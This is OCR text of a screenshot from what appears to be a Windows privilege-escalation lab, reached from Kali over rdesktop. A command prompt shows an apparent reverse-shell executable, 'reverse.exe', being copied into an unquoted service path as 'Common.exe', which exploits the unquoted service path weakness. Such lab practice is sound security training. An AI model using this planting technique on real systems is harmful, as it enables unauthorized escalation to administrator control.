 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
rdesktop - 10.10.20.66
Recycle Bin
AdminPaint
PrivEsc -
Shortcut
Availability Z
Architecture
Total Memor
Network Perf
Command Prompt
C:\Users\user>copy reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
1 file(s) copied.
C:\Users\user>cd "C:\Program Files\Unquoted Path Service"
C:\Program Files\Unquoted Path Service>dir
Volume in drive C has no label.
Volume Serial Number is 54A8-AA62
Directory of C:\Program Files\Unquoted Path Service
07/27/2022 08:12 PM <DIR> .
07/27/2022 08:12 PM <DIR> ..
06/05/2020 08:32 AM <DIR> Common Files
07/27/2022 08:08 PM 7,168 Common.exe
1 File(s) 7,168 bytes
3 Dir(s) 31,224,311,808 bytes free
C:\Program Files\Unquoted Path Service>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
8:12 PM
7/27/2022
11:12 pm
27/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:42 AM
28-07-2022